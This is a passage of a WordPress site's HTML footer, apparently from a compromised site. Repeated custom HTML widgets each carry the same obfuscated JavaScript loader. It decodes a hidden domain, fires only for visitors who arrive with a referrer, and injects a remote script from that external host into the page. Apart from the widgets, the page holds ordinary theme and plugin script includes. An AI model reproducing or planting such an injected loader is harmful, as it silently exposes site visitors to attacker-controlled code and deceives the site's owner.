        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
							</div>
						
						<div id="footer" class="footer-1"
>
			<div class="footer-main">
			<div class="container">
				
									<div class="row">
														<div class="col-lg-3">
									<aside id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-121" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-122" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-123" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
													</div>
				
							</div>
		</div>
	
	<div class="footer-bottom">
	<div class="container">
				<div class="footer-left">
						<span class="footer-copyright"></span>		</div>
		
		
					<div class="footer-right"><aside id="custom_html-124" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div>
			</div>
</div>
</div>
										
				
			</div>
					
		
	</div><!-- end wrapper -->
	
<script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='vc_google_fonts_abril_fatfaceregular-css'  href='//fonts.googleapis.com/css?family=Abril+Fatface%3Aregular&#038;ver=5.8.2' media='all' />
<script src='http://shontelgreene.biz/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script src='http://shontelgreene.biz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"http:\/\/shontelgreene.biz\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src='http://shontelgreene.biz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script id='porto-live-search-js-extra'>
var porto_live_search = {"nonce":"18ed38ddb6"};
</script>
<script src='http://shontelgreene.biz/wp-content/themes/porto/inc/lib/live-search/live-search.js?ver=6.2.1' id='porto-live-search-js'></script>
<script src='http://shontelgreene.biz/wp-includes/js/comment-reply.min.js?ver=5.8.2' id='comment-reply-js'></script>
<script src='http://shontelgreene.biz/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0' id='wpb_composer_front_js-js'></script>
<script src='http://shontelgreene.biz/wp-content/themes/porto/js/bootstrap.js?ver=5.0.1' id='bootstrap-js'></script>
<script src='http://shontelgreene.biz/wp-content/themes/porto/js/libs/jquery.cookie.min.js?ver=1.4.1' id='jquery-cookie-js'></script>
<script src='http://shontelgreene.biz/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4' id='owl.carousel-js'></script>
<script src='http://shontelgreene.biz/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script async="async" src='http://shontelgreene.biz/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0' id='jquery-magnific-popup-js'></script>
<script id='porto-theme-js-extra'>
var js_porto_vars = {"rtl":"","theme_url":"http:\/\/shontelgreene.biz\/wp-content\/themes\/porto-child","ajax_url":"http:\/\/shontelgreene.biz\/wp-admin\/admin-ajax.php","change_logo":"1","container_width":"1140","grid_gutter_width":"30","show_sticky_header":"1","show_sticky_header_tablet":"","show_sticky_header_mobile":"1","ajax_loader_url":"\/\/shontelgreene.biz\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"","compare_popup":"","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_lg":"1170","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"bf0084630d","use_skeleton_screen":[],"user_edit_pages":""};
</script>
<script src='http://shontelgreene.biz/wp-content/themes/porto/js/theme.js?ver=6.2.1' id='porto-theme-js'></script>
<script async="async" src='http://shontelgreene.biz/wp-content/themes/porto/js/theme-async.js?ver=6.2.1' id='porto-theme-async-js'></script>
<script src='http://shontelgreene.biz/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>
</body>
</html>
<!-- Page supported by LiteSpeed Cache 4.4.3 on 2026-01-17 02:32:09 -->